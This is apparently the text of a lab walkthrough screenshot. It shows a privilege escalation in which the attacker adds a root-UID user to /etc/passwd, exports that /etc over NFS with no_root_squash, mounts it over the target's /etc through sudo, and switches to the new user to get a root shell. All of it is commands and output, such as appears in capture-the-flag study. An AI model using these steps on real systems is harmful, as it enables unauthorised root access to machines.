 ┌──(root💀kali)-[~]
└─# openssl passwd -1
Password:
Verifying - Password:
$1$dccSREO8$l8xVLythU9r4WQ1/4R1tq/
step 1
step 2
┌──(root💀kali)-[~]
└─# echo 'alien:$1$dccSREO8$l8xVLythU9r4WQ1/4R1tq/:0:0::/root:/bin/bash' >> /etc/passwd
┌──(root💀kali)-[~]
└─# cat /etc/exports
/etc *(rw,no_root_squash)
┌──(root💀kali)-[~]
└─# /etc/init.d/nfs-kernel-server restart
Restarting nfs-kernel-server (via systemctl): nfs-kernel-server.service.
step 3
┌──(root💀kali)-[~]
└─#
fox@callme:~$ sudo mount.nfs 10.0.2.106:/etc /etc
[sudo] password for fox:
fox@callme:~$ df -h
step 4
df: /tmp: Stale file handle
df: /root: Stale file handle
Filesystem Size Used Avail Use% Mounted on
udev 475M 0 475M 0% /dev
tmpfs 99M 4.9M 94M 5% /run
/dev/sda1 8.8G 4.8G 3.6G 58% /
tmpfs 494M 0 494M 0% /dev/shm
tmpfs 5.0M 0 5.0M 0% /run/lock
tmpfs 494M 0 494M 0% /sys/fs/cgroup
tmpfs 99M 3.4M 96M 4% /run/user/1001
10.0.2.106:/etc 12G 9.4G 1.3G 89% /etc
fox@callme:~$ su alien
Password:
bash: /root/.bashrc: Stale file handle
step 5
root@callme:/home/fox#